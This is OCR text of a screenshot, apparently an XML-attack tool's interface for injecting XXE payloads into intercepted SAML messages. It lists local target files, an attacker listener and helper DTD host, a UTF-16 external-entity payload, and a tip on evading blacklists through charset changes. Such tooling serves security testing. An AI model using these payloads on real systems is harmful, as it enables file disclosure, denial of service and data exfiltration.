 Raw Params Headers Hex SAML
Source Code SAMLResponse Certificates Attacker
Choose an attack for the intercepted message.
DTD
Recursive Entities: 4
Entity References: 10
Adjust
Target File: file:///etc/hostname
file:///etc/hostname
file:///dev/urandom
file:///sys/power/image_size
Helper-URL: http://publicServer.com/helperDTD.dtd
Attacker Listener: http://publicServer.com/
(3.) Setting of parameters
Encoding:
UTF-7
UTF-8
UTF-16
(4.) Encoding of the DTD
Select DTD:
XXE Attack using UTF-16
SYSTEM PUBLIC
(1.) Choose the DTD vector
Description:
Some simple blacklisting countermeasures can
probably bypassed by changing the default XML
charset (which is UTF-8), to a different one, for
Selected DTD: Enable editing Auto modify
<?xml version="1.0" encoding="UTF-16"?>
<!DOCTYPE data [
<!ELEMENT data (#PCDATA)>
<!ENTITY url SYSTEM "http://publicServer.com/">
]>
<data>&url;</data>
(2.) Selected DTD vector
(5.) Apply attack to message
Modify